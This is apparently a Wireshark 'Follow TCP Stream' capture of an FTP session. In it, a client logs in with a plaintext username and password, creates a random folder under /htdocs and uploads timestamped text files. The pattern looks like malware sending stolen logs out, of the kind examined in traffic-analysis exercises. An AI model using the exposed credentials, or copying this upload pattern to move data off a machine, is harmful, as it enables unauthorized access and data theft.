 Wireshark · Follow TCP Stream (tcp.stream eq 5) · 68f774ab-48e5-4488-86bb-c48e7af48675.pcap
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 631 of 3900 allowed.
220-Local time is now 05:04. Server port: 21.
220-This is a private system - No anonymous login
220 You will be disconnected after 60 seconds of inactivity.
USER b8_24171239
331 User b8_24171239 OK. Password required
PASS adfgvx
230-Your bandwidth usage is restricted
230 OK. Current restricted directory is /
CWD htdocs
250 OK. Current directory is /htdocs
MKD 77ZOlDjwwTmm
257 "77ZOlDjwwTmm" : The directory was successfully created
CWD 77ZOlDjwwTmm
250 OK. Current directory is /htdocs/77ZOlDjwwTmm
TYPE A
200 TYPE is now ASCII
PASV
227 Entering Passive Mode (185,27,134,11,97,174)
STOR ff 08-17 02-16-50.txt
150 Accepted data connection
226-File successfully transferred
226 0.074 seconds (measured here), 16.23 Kbytes per second
TYPE A
200 TYPE is now ASCII
PASV
227 Entering Passive Mode (185,27,134,11,185,218)
STOR ff 08-17 02-16-53.txt
150 Accepted data connection
226-File successfully transferred
226 0.070 seconds (measured here), 12.94 Kbytes per second
TYPE A